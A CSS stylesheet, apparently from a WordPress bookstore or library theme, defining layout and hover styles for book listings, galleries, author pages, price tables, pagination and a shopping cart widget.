.event-gallery .grid-item a{
	position:relative;
	float:left;
	width:100%;
}
.event-gallery .grid-item a:before{
	content:"";
	position:absolute;
	height:100%;
	width:100%;
	background-image:url(images/zoomer.png);
	background-position:center;
	background-repeat:no-repeat;
	background-color:rgba(0,0,0,0);
	transform:scale(0);
	
}
.event-gallery .grid-item a:hover:before{
	background-color:rgba(0,0,0,0.7);
	transform:scale(1);
}



.grid {
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-sizer,
.grid-item {
  width: 33.333%;
}

.grid-item {
  float: left;
  padding:15px;
}

.grid-item img {
	display: block;
	width:100%;
}
.kode-speakers{
	float:left;
	width:100%;
	padding:50px 0px 20px 0px;
}

.kode-related-events{
	float:left;
	width:100%;
}
.kode-blog-list2{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-blog-list2:hover{
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-blog-list2 .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	background-color:#000;
}
.kode-blog-list2 .kode-thumb img{
	float:left;
	width:100%;
}
.kode-blog-list2:hover .kode-thumb img{
	opacity:0.5;
}
.kode-blog-list2 .blog-date{
	position:absolute;
	left:0px;
	bottom:0px;
	padding:15px 20px;
	text-align:center;
	color:#fff;
}
.kode-blog-list2 .blog-date p{
	margin:0px;
	font-size:30px;
	font-weight:bold;
	line-height:none;
}
.kode-blog-list2 .blog-date span{
	font-weight: bold;
	font-size:16px;
	text-transform:uppercase;
}
.kode-blog-list2 .kode-text{
	float:left;
	width:100%;
	padding:15px 20px 20px;
	background-color:#f5f5f5;
	border:solid 1px #dcdcdc;
}
.kode-blog-list2 .kode-text h2{
	text-transform:capitalize;
	margin:0px 0px 10px 0px;
}
.kode-blog-list2 .event-listing-meta{
	float:left;
	width:100%;
	margin:0px 0px 10px 0px;
}
.kode-blog-list2 .event-listing-meta ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.kode-blog-list2 .event-listing-meta ul li{
	float:left;
	margin:0px 0px 0px 10px;
	color:#888888;
	font-size:14px;
	font-weight:lighter;
}

.kode-blog-list2 .event-listing-meta ul li:first-child{
	margin:0px;
}
.kode-blog-list2 .event-listing-meta ul li i{
	font-size:20px;
	margin:0px 5px 0px 0px;
	font-weight:lighter;
}

.kode-blog-list2 .buy-ticket{
	color:#fff;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	display:inline-block;
	padding:10px 20px;
	margin:0px 0px 0px 0px;
}
.kode-blog-list2 .buy-ticket:hover{
	background-color:#000;
}
/*
===========================================================
				BOOKS LISTING STYLE 5
===========================================================
*/
.books-listing-3{
	float:left;
	width:100%;
	position:relative;
	margin:0px 0px 30px 0px;
	background-color:#fff;
	border-left:solid 3px transparent;
	border-right:solid 3px transparent;
	border-top:solid 3px transparent;
}
.books-listing-3:hover{
	border-color:#b6b6b6;
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
}
.books-listing-3 .kode-thumb{
	float:left;
	width:100%;
	text-align:center;
}
.books-listing-3 .kode-thumb img{
	width:100%;
}
.books-listing-3 .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:10px ;
}
.books-listing-3 .kode-text .price{
	margin:0px 0px 10px 0px;
	font-size:18px;
	font-weight:bold;
}
.books-listing-3 .kode-text .price span{
	color:#ccc;
	text-decoration:line-through;
	margin:0px 0px 0px 10px;
}
.books-listing-3 .kode-text h3{
	font-size:20px;
	text-transform:uppercase;
	margin: 0px;
}
.books-listing-3 .kode-caption{
	float:left;
	position:absolute;
	left:-3px;
	right:-3px;
	border-left:solid 3px #b6b6b6;
	border-right:solid 3px #b6b6b6;
	border-bottom:solid 3px #b6b6b6;
	padding:10px 15px 15px 15px;
	opacity:0;
	visibility:hidden;
	z-index:10;
	background:#fff;
}
.books-listing-3:hover .kode-caption{
	opacity:1;
	visibility:visible;
	box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
}
.books-listing-3 .kode-caption a{
	display:inline-block;
	height:36px;
	width:36px;
	background-color:#ececec;
	border:solid 1px #e2e2e2;
	border-radius:100%;
	line-height:34px;
	color:#666;
}
.books-listing-3 .kode-caption a:hover{
	color:#fff;
}
/*
===========================================================
				BOOKS LISTING STYLE 4
===========================================================
*/

.books-listing-4{
	float:left;
	width:100%;
	padding:20px 20px 50px 20px;
	border:solid 1px #d8d8d8;
	text-align:center;
	background:#fff;
	position:relative;
	margin-bottom:30px;
}
.books-listing-4 .kode-text p{
	margin-bottom:11px;
}
.books-listing-4:hover{
	box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
}
.books-listing-4 .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:15px;
	position:relative;
}
.books-listing-4 .kode-thumb img{
	width:100%;
	float:left;
}
.books-listing-4:hover .kode-thumb img{
	opacity: 0.2;
}
.books-listing-4 .kode-thumb a{
	float: left;
	width: 100%;
}
.books-listing-4 .kode-thumb a:before{
	content:"\f067";
	font-family:FontAwesome;
	position:absolute;
	color: #fff;
	font-size: 36px;
	left:0;
	top:0;
	bottom:0;
	right:0;
	margin: auto;
	height: 50px;
	width: 50px;
	line-height: 50px;
	opacity: 0;
}
.books-listing-4:hover .kode-thumb a:before{
	opacity: 1;
}
.books-listing-4 .kode-text{
	float:left;
	width:100%;
}
.books-listing-4 .kode-text h3{
	font-size:18px;
	margin:0px 0px 14px 0px;
}
.books-listing-4 .kode-text h3 a{
	color:#333;
}
.books-listing-4 .book-price{
	position:absolute;
	left:0px;
	width:100%;
	border-top:solid 1px #d8d8d8;
	padding:8px 12px;
	bottom:0px;
}
.books-listing-4 .book-price p{
	margin:0px;
	font-size:16px;
	font-weight:bold;
	float:left;
}
.books-listing-4 .rating{
	float:right;
}
.books-listing-4 .rating > span{
	color:#fcc028;
}
.books-listing-4 a.add-to-cart{
	position:absolute;
	color:#fff;
	padding:10px;
	font-size:16px;
	text-transform:uppercase;
	position:absolute;
	left:-1px;
	right:-1px;
	bottom:-1px;
	font-weight:bold;
	visibility:hidden;
	opacity:0;
}
.books-listing-4:hover a.add-to-cart{
	visibility:visible;
	opacity:1;
}
/*
===========================================================
				TEAM LISTING STYLE
===========================================================
*/

.kode-team-listing{
	float:left;
	width:100%;
	margin-bottom:30px;
	border:solid 1px #eee;
}
.kode-team-listing:hover{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.2);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.kode-team-listing .kode-thumb{
	float:left;
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:hidden;
}
.kode-team-listing .kode-thumb img{
	float:left;
	width:100%;
}
.kode-team-listing:hover .kode-thumb img{
	transform:scale(1.1);
	-moz-transform:scale(1.1);
	-webkit-transform:scale(1.1);
}
.kode-team-listing .kode-text{
	float:left;
	padding:15px;
	width:100%;
}
.kode-team-listing .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	margin:0px 0px 9px 0px;
}
.kode-team-listing .social-icon{
	border-top: solid 1px #eee;
	float:left;
	width:100%;
	padding:15px 0px 0px 0px;
	text-align:center;
}
.kode-team-simple .kode-team-listing  .social-icon li{
	float:left;
}
.kode-team-listing .social-icon li{
	float:none;
	display:inline-block;
	margin:0px 2px;
}


/*
===========================================================
				OUR LIBRARIES
===========================================================
*/
.our-libraries{
	float:left;
	width:100%;
	background:#f9f9f9;
	padding:70px 0px 108px;
}
.our-libraries h2{margin-top:-4px;}
.our-libraries .item{
	padding:0px 15px 20px;
	float:left;
	width:100%;
}
.our-libraries .our-libraries-cover{
	margin:0px -15px;
}
.our-libraries .kode-thumb{
	float:left;
	width:100%;
	border-radius:5px;
	overflow:hidden;
}
.our-libraries .kode-thumb:hover{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.4)
}
.our-libraries .kode-thumb img{
	float:left;
	width:100%;
}
.our-libraries .kode-thumb:hover img{
	transform:scale(1.2);
	-moz-transform:scale(1.2);
	-webkit-transform:scale(1.2);
}
.our-libraries .owl-pagination{
	display:none;
}
.owl-testimonials .owl-pagination{
	display:none;	
}
.our-libraries .owl-buttons{
	position:absolute;
	right:0px;
	left:0px;
	margin:auto;
	width:92px;
}
.our-libraries .owl-controls .owl-buttons div{
	background:#fff;
	border-radius:4px;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	height:36px;
	width:36px;
	float:left;
	position:relative;
	margin:0px 5px;
	border:solid 1px #CCC;
	transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-webkit-transition:all 0.2s ease-in-out;
}
.our-libraries .owl-controls .owl-buttons div:hover{	
	box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.our-libraries .owl-controls .owl-buttons div:before{
	content:"\f104";
	font-family:FontAwesome;
	position:absolute;
	left:0px;
	width:100%;
	text-align:center;
	color:#333;
	line-height:33px;
	font-size:26px;
}
.our-libraries .owl-controls .owl-buttons div.owl-next:before{
	content:"\f105";
}
.kode-facts{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-facts .nav-tabs{
	margin:0px;
	float:left;
	width:100%;
	border:none;
}
.kode-facts .nav-tabs > li{
	margin:0px;
}
.kode-facts .nav-tabs > li > a{
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	color:#666;
	border:none;
	border-radius:0px;
	background:none;
	padding:15px 20px;
}

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .kode-facts .nav-tabs > li:hover > a{
	color:#fff !important;
}
.kode-facts .tab-content{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px #ccc;
}
.about-thumb{
	float:left;
	width:100%;
	position:relative;
}
.about-thumb:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	border:solid 10px rgba(255,255,255,0.4);
}
.about-thumb img{
	float:left;
	width:100%;
}
.kode-interesting-facts h2{margin-top:-4px;}



#filterable-item-holder-1{float:left;width:100%;}
.owl-blog.owl-theme.owl-carousel .owl-pagination{display:none;}
.section-content.margin-bottom-zero{margin-bottom:0px;}
section .kd-tab-2{margin-bottom:30px;float:left;width:100%;}
.magazine-viewport{height:650px !important;margin-bottom:10px;}
.kode-booklet{float:left;width:100%;position:relative;}
.kode-content .sidebar .widget{
	margin-bottom:30px;
	margin-top:0px;	
}
.back-to-top{
	position:fixed;
	bottom:0px;
	right:15px;
	height:40px;
	width:40px;
	line-height:40px;
	text-align:center;
	background:#333;
}
.back-to-top a{	
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	font-size:30px;
}
/*.back-to-top:before{
	content:"";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 76px 76px;
	border-color: transparent transparent #5b5b5b transparent;
	position:absolute;
	right:0px;
	bottom:0px;

}*/
.back-to-top a i{
	line-height:normal;
}
.back-to-top a:hover{
	text-decoration:none;
}
/*
	  =============================
		Price Table Page Style
	  =============================
*/
.kode_section_bg{
	padding:50px 0;	
}
.kode_list_section{
	float:left;
	width:100%;
	border:1px solid #f4f4f4;
}
.kode_price_sec{
	float:left;
	width:100%;
	background-color:#333;
	padding:25px 45px 35px;
	text-align:center;
	border-bottom:1px solid #dfdfdf;
	position:relative;	
}
.kode_price_sec h2{
	font-size:60px;
	font-weight:bold;
	padding-bottom:5px;
	margin:0;	
}
.kode_price_sec h2 sup{
	font-size:22px;
	top:-1.2em;	
}
.kode_price_sec h2 span{
	font-size:20px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	display:inline-block;
	margin-left:-15px;	
}
.kode_price_sec p{
	color:#fff;
	margin:0px;
	font-size:16px;	
}
.kode_version {
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    border-radius: 30px;
    border-right: 1px solid #eaeaea;
    bottom: -25px;
    height: 45px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 191px;
}
.kode_version h3{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:15px;	
	margin-top:15px;
	color:#777;
}
.kode_ver_spec{
	float:left;
	width:100%;
	text-align:center;
	padding:15px 50px;	
}
.kode_ver_spec> ul{
	margin:0px;
	padding:0px;	
}
.kode_ver_spec> ul > li{
	display:block;
	color:#999999;
	border-top:1px solid #f5f5f5;
	padding:15px 0px;
	font-size:15px;	
}
.kode_ver_spec> ul > li:last-child{
	border-bottom:1px solid #f5f5f5;	
}
.kode_try_wrap{
	float:left;
	width:100%;
	background-color:#f1f1f1;
	padding:30px 0px;
	text-align:center;	
}
.kode_try_wrap a{
	display:inline-block;
	background-color:#333;
	color:#fff;
	font-size:16px;
	padding:13px 38px;
	line-height:normal;
	box-shadow:1px 1px 4px 1px rgba(0, 0, 0, 0.27);
	text-transform:uppercase;	
}
.kode_list_section:hover .kode_price_sec h2,.kode_list_section:hover .kode_price_sec p{
	color:#fff;	
}
.kode_list_section:hover .kode_try_wrap a{
	background-color:#fff;
	text-decoration:none;	
}
.kode-content section.kode-about-us-section{
	background:#f9f9f9;
	margin-top:-30px;
	padding-top:70px;
	padding-bottom:40px;
}
.gray-bg-section{background:#f9f9f9;}

.book-cover-detail{
	float:left;
	width:100%;
	padding:180px 0px 100px 0px;
	background-image:url(images/library-bg.jpg);
	background-size:cover;
	position:relative;
}
.call-to-action-right{
	background-image:url(images/library-bg-2.jpg);
	padding:100px 0px 100px 0px;
}
.book-cover-detail.call-to-action-right .kode-thumb{
	float:right;
}
.book-cover-detail.call-to-action-right .kode-text{
	padding:100px 450px 0px 0;
	text-align:right;
}
.book-cover-detail:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.5);
}
.book-cover-detail .container{
	position:relative;
}
.book-cover-detail .kode-thumb{
	float:left;
}
.book-cover-detail .kode-text{
	padding:120px 0px 0px 450px;
}
.book-cover-detail h2{
	font-size:60px;
	color:#fff;
	line-height:normal;
}
.book-cover-detail h4{
	font-size:26px;
	text-transform:uppercase;
	color:#fff;
}
.book-cover-detail p{
	color:#fff;
	font-size:18px;
	line-height:35px;
}
.book-cover-detail a.more{
	display:inline-block;
	padding:12px 30px;
	border:solid 2px #fff;
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	font-weight:bold;
	margin-top:20px;
	border-radius:5px;
}
/*
================================================
		AUTHOR DETAIL PAGE
================================================
*/
.kode-author-detail-2{
	border-bottom:solid 1px #e5e5e5;
}
.kode-author-detail-2 .container{
	margin-bottom:30px;
}
.kode-author-detail-2 .kode-thumb{
	float:left;
	width:460px;
}
.kode-author-detail-2 .kode-text{
	padding:0px 0px 0px 490px;
}
.kode-author-detail-2 .kode-text h2{
	font-size:30px;
	text-transform:uppercase;
	margin-bottom:15px;
}
.kode-author-detail-2 .kode-text h5{
	font-size:12px;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:18px;
}

.kode-bio .kode-text p,
.kode-author-detail-2 .kode-text p{
	line-height:28px;
}
.kode-bio .kode-text:last-child{
	margin-bottom:25px;
}
.kode-bio .kode-text p:last-child{
	margin-bottom:0px;
}
.contact-box{
	float:left;
	width:100%;
	background-color:#232323;
	padding:30px;
	border-top:solid 10px;
	border-right:solid 10px;
	margin-bottom:20px;
}
.contact-box table{
	
	color:#fff;
	font-size:13px;
	margin:0px;
}
.contact-box table tr td{
	padding:5px 0px;
	border:none;
	font-size:18px;
}
.contact-box table i{
	margin:0px 5px 0px 0px;
	font-size:16px;
}
.contact-box .social-icon ul li{
	margin:5px 0px;
}
.contact-box .social-icon ul li a{
	height:36px;
	width:36px;
	border-radius:100%;
	border:none;
	background-color:#353535;
	color:#bfbfbf;
	line-height:36px;
}
.contact-box .social-icon ul li a:hover{
	color:#fff;
}

/*
================================================
			BIOGRAPHY SECTION
================================================
*/
.kode-bio{
	float:left;
	width:100%;
}
.kode-bio .kode-text{
	margin-bottom:30px;
}
/*
================================================
			RECENT RELEASE SECTION
================================================
*/
.recent-release{
	float:left;
	width:100%;
	background-color:#f6f6f6;
}
.recent-release .owl-carousel{
	margin: 0px 0px 22px 0px;

}
.book-released{
	float:left;
	width:100%;
	background-color:#fff;
	padding:13px;
	margin-bottom:30px;
}
.book-released:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
}
.book-released .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	overflow:hidden
}
.book-released img{
	width:100%;
}
.book-released .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:24px 0px 10px 0px;
}
.book-released .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	margin:0px 0px 5px 0px;
}
.book-released .rating > span{
	color:#333;
	margin:0px 3px;
}
.book-released .cart-btns{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	bottom:-100px;
}
.book-released:hover .cart-btns{
	bottom:0px;
}
.book-released .cart-btns{
}
.book-released .cart-btns a{
	width:33.333%;
	padding:0px 0px;
	height:55px;
	font-size:16px;
	border-left:solid 1px rgba(0,0,0,0.2);
	color:#fff;
	line-height:55px;
	text-align:center;
	float:left;
	opacity:0.8;
}
.book-released .cart-btns a:hover{
	opacity:1;
	background-color:#000;
}
.book-released .cart-btns a:first-child{
	border:none;
}
.owl-release .item{
	padding:0px 15px;
}
.recent-release .owl-controls .owl-page{
	background-color:#746a5f;
	margin:0px 5px; 
}

/*
================================================
			CERTIFICATES SECTION START
================================================
*/
.kode-certificate{
	float: left;
	width: 100%;
	background-color: #f6f6f6;
	padding: 20px;
	margin-bottom: 30px;
}
.kode-certificate:hover{
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-mox-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-certificate .kode-thumb{
	float: left;
	width: 100%;
	padding: 14px;
	background-color: #fff;
	margin-bottom: 20px;
}
.kode-certificate .kode-thumb a{
	display: block;
	position: relative;
	float: left;
	width: 100%;
}
.kode-certificate .kode-thumb a:before{
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 0;
	width: 0;
	background-color: rgba(0,0,0,0.5);
	right: 0px;
	bottom: 0px;
	margin: auto;
}
.kode-certificate:hover .kode-thumb a:before{
	height: 100%;
	width: 100%;

}
.kode-certificate .kode-thumb img{
	float: left;
	width: 100%;

}
.kode-certificate .kode-text{
	float: left;
	width: 100%;
}
.kode-certificate .kode-text h2{
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 10px;

}
.kode-home-page .kode-content{padding-bottom:0px;}
nav .pagination{margin:0px 0px -7px;}

.kode_search_box.open{
	height: 100%;
	background: rgba(255, 255, 255, 0.9);
}
.kode-product-filter{
	float: left;
	width: 100%;
}
.tab-head-section-top{
	padding:50px 0px;
	float:left;
	width:100%;
}
.body-wrapper{
	position:relative;
	overflow:hidden;
}
ul.portfolio-section,
.portfolio-section ul{	
	list-style:none;
	padding:0px;
}
ul.portfolio-section li.clear{
	margin:0px;
	padding:0px;
	
}
.kode_portfolio_tab{
	float:left;
	width:100%;
	text-align:center;	
}
.kode_portfolio_tab > ul > li {
	display:inline-block;
	padding-right:3px;	
}
.kode_portfolio_tab > ul > li > a{
	display:block;
	padding:15px 30px;
	color:#666666;
	font-size:16px;
	line-height:normal;
	background-color:#fff;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_portfolio_tab > ul > li.active a,.kode_portfolio_tab > ul > li:hover a{
	color:#fff;	
}
/*Gallery List Wrap Start*/
.filterable_container{		
	margin-left:-15px;
	margin-right:-15px;
}

.filterable_container .home_gallery{
	width:300px;
	float:left;
	padding-left:15px;
	padding-right:15px;	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
/*FOR 4 COLUMNS*/
.filterable_container .home_gallery.k_column_4{
	width:300px;
}
/*FOR 2 COLUMNS*/
.filterable_container .home_gallery.k_column_2{
	width:600px;
}
/*FOR 3 COLUMNS*/
.filterable_container .home_gallery.k_column_3{
	width:400px;
}
.container .portfolio-section{
	margin-left:-15px;
	margin-right:-15px;
}
.kode_galry_item{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:30px;
	overflow:hidden;	
}
.kode_galry_item figcaption{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	visibility:hidden;
	opacity:0;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.kode_galry_item:hover figcaption{
	visibility:visible;
	opacity:1;
}
.kode_galry_item figure img{
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	width:100%;
	float: left;
}
.kode_galry_item:hover figure img{
	opacity:0.2;
}
.kode_galry_item figcaption a{
	height:50px;
	width:50px;
	line-height:50px;
	color:#fff;
	font-size:30px;
	display:inline-block;
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	margin:auto;
	text-align:center
}
.our_service_area{
	padding:0px;
}
.without-padding li{
	padding:0px;
}
.kode-woo-com{
	padding:0px;
	margin:0px;
}
.kode-vertical{
	width:100% !important;
	float:left !important;
}
.search-section{
	position:relative;
	z-index:9;
}
.magazine-viewport{
	width:100% !important;
}
.lib-contact-section .thebookstore_shortcode-map{
	height:514px !important;
	float: right;
	width: 50% !important;
}
.wpcf7-form{
	text-align:left;
}
.wpcf7-form-control.wpcf7-submit.reg-btn{
	width:auto;
}
.pull-right .with-padding.col-md-12.lib-qualities{
	width:90%;
	float:right;
}
.kode-sidebar .kode-widget{
	width:100%;
	margin-bottom:30px;
}
.kode-author-detail-2 .kode-thumb img{
	width:100%;
}
.search-section .chosen-container{	
	width:100% !important;	
}
.search-section .chosen-container-single .chosen-single{
	background:#444444;
	border:1px solid transparent;
	border-radius:0px;
	box-shadow:none;
	height:48px;
	padding:10px 15px;	
}
.search-section  .chosen-container .chosen-drop{
	background:#fff;
	border:1px solid #e4e4e4;
	box-shadow:none;	
}
.search-section .chosen-container-single.chosen-with-drop .chosen-single div{
	background-color:#444444;	
}
.search-section .chosen-container-active.chosen-with-drop .chosen-single{
	background-image:none;
	background:#444444;
	box-shadow:none;
	border:none;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.search-section .chosen-container .chosen-drop{
	background:#444444;
}
.search-section .chosen-container-single .chosen-single span{
	font-size:15px;
	color:#939393;	
}
.search-section .chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 12px;
}
.search-section .chosen-container-single .chosen-single div b{
	background-position:0px 12px;
}
.chosen-container .chosen-results{
	float:left;
	width:100%;
}
.chosen-container .chosen-results li{
	width:100%;
	float:left;
	color:#fff
}
.kode-pagination{
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:12px;
}
.kode-banner-search .chosen-container-single .chosen-single{
	background:#fff;
	border-radius:2px;
	height:45px;
	line-height:40px;
}
.kode-banner-search .chosen-container-single .chosen-single div{
	top:10px;
}
.kode-banner-search .chosen-container .chosen-results li{
	color:#333;
}
.kode-pagination{
	border:0px;
	border-radius:0px;	
}
.kode-pagination a{
	display:inline-block;
	margin-right:3px;	
}
.kode-pagination span,
.kode-pagination a{
	color:#666666;
	border:0px;
	margin:0px;	
	font-size:16px;
	padding:6px 14px;
	border:1px solid #d9d9d9;
	border-radius:0px;
	display:inline-block;
}
.kode-pagination span{
	border:1px solid #cfcfcf;
	color:#fff;
}
.kode-pagination a:focus,
.kode-pagination a:hover{
	color:#fff;	
}
.kode_widgt_event ul{
	margin:0px;
	padding:0px;
}

.input-container br{
	display:none
}



.kode-gallery ul {
	list-style:none;
}
.breadcrumb > li{
	color: #fff;
}


.widget_shopping_cart_content{
	display:none;
	float:left;
	width:300px;
	position:absolute;
	top:100%;
	right:0px;
	z-index:100;
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	background:#fff;
	padding:10px;
	border-radius:5px;
}
.widget_shopping_cart_content p.total{
	padding:10px;
	background-color:#f5f5f5;
	float:left;
	color:#fff;
	width:100%;
}
.widget_shopping_cart_content p.total strong{
	color:#fff;
}
.widget_shopping_cart_content p.buttons{
	float:left;
	width:100%;
}
.widget_shopping_cart_content p.buttons a{
	width:49%;
	float:left;
	text-align:center;
	color:#fff;
	margin:0px 0px 0px 2%;
}
.widget_shopping_cart_content p.buttons a:hover{
	color:#fff;
	background-color:#000;
}
.widget_shopping_cart_content p.buttons a:first-child{
	margin:0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget {
	float:left;
	width:100%;
	padding:0px;
	margin:0px 0px 10px 0px;
	list-style:none;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li{
	float:left;
	width:100%;
	padding:10px;
	margin:10px 0px 0px 0px;
	border:solid 1px #f5f5f5;
	position:relative;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li img{
	width:80px;
	float:left;
	margin:0px 15px 0px 0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li:first-child{
	margin:0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li:hover{
	padding:10px;
	background-color:#f5f5f5;
}
.cart-option .widget_shopping_cart_content ul.cart_list.product_list_widget li a{
	float:left;
	background:none !important;
	border-radius:0px;
	padding:0px;
	color:#333;
	width:100%;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li a.remove{
	float:right;
	width:auto;
	position:absolute;
	right:10px;
	text-align:center;
	top:10px;
	font-size:18px;
	height:20px;
	width:20px;
	line-height: 18px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li span.quantity{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	height:20px;
	width:20px;
	color:#fff;
	width:100%;
	font-weight:bold;
	color:#666;
}
div.cart-option,
li.cart-option{	
	position:relative;
}
ul.product-listing > li{
	margin-bottom:30px;	
}
ul.product-listing li.clear,
.kode-shop-list ul li.clear,
li.clear{
	margin:0px;
	padding:0px;
}
.kode-shop-list ul,
ul.kode-shop-list{
	margin-top:0px;
	margin-bottom:0px;
}
.kode_pet_store_shopping.cart-option.pull-right > a {
    background: #fff none repeat scroll 0 0;
    font-size: 17px;
    margin-right: 0px;
    padding: 5px 10px;
	display:block;
	line-height:normal
}
.kode_search .widget-search{
	display:none;
}
.simple-plain-header .kode-navigation ul{
	width:auto;
}
.footer:before{
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	height:100%;
	content:'';
}
.thebookstore-search {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.align-center{
	text-align:center;
}
.dl-menuwrapper .dl-menu{
	z-index:9999;
}

.kf-member{
}
.kf-member .reg-btn{
	font-weight:bold;
	font-size:14px;
	line-height:14px;
	padding:15px 30px;
}
.kf-member .reg-btn:hover{
	background-color:#fff;
	color:#333;
}

.kode-sidebar [class*="col-md-"]{
	padding:0px;
	width:100%;
	float:left;
	margin-bottom:30px;
}

.kode-single-detail .kf_pagination{
	float:left;
	width:100%;
	margin-bottom:30px;
	padding:0px 0px 15px 0px;
	border-bottom:solid 1px #eee;
}
.kode_pet_value > a {
    float: left;
    width: 100%;
}
.kode_pet_value img{
	width: 100%;
}
#respond .comment-form p {
    float: right;
	width: 47%;
}
#review_form_wrapper #respond .comment-form p{
	width:100%;
}
#respond .comment-form .kode-textarea {
    float: left !important;
    width: 50%;
}
#review_form_wrapper #respond  .comment-form .kode-textarea {
	width:100%;
}
.logged-in.admin-bar #respond .comment-form p{
	float:left;
	width:100%;
}
.logged-in.admin-bar #respond .comment-form .kode-textarea{
	width:100%;
}
.kode-left-sidebar  .widget_meta ul li a,
.kode-right-sidebar  .widget_meta ul li a,
.kode-sidebar-element .widget_meta ul li a{
	color:#333;
}
.post-password-form label{
	margin-bottom:0px;
}
.post-password-form label input[type="password"]{
	float:right;
	width:auto;
	margin-left:4px;
}
.post-password-form input[type="submit"]{
	float:right;
	width:auto;
}
.search-page-kode{
	padding-bottom:30px;
}
.kode-404-page h2{
	margin-bottom:5px;
}
.kode-twitter-time {
	color:#ccc;
}
.sticky-2.kf_sticky .kode-navigation-sticky ul li a{
	border-bottom:4px solid transparent;
}
